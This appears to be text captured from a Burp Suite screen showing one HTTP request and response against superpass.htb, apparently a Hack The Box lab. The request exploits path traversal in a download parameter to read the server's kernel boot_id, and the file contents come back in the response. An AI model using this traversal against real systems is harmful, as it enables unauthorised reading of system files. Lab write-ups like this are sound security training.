 Request
Pretty Raw Hex
\n
1 GET /download?fn=../proc/sys/kernel/random/boot_id HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: remember_token=
9|dcafff24003d0c79ec02ce0a71a445cdcecce01818f77a9afd4ceb05d1d5dc88d4c8e8f329b424cd0dd49c9dc4ca841eca509221d69c7b39b9
c55641f7ec6b85; session=
.eJwlzrkNwzAMAMBdVKfQw9fLGJRIImntuAqyewxkgcN9yp5HnM-yvY8rHmV_edkKqM-mmTHFmQWgQ3pdC4WXuRmZJwyzyUQTMKY2RK1gagNpEWRFlei
aRtJ7W6uH6lAEztBK6mjC0YyShEZ3E6twIyxYlVe5I9cZx3-j5fsD_4gvIA.ZM1raA.dX4olZEVVVuu58qGXM3Dql4-sSs
10 Upgrade-Insecure-Requests: 1
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Aug 2023 21:56:05 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 d449250b-3e0d-4c7b-ab32-04e6bb4dc70c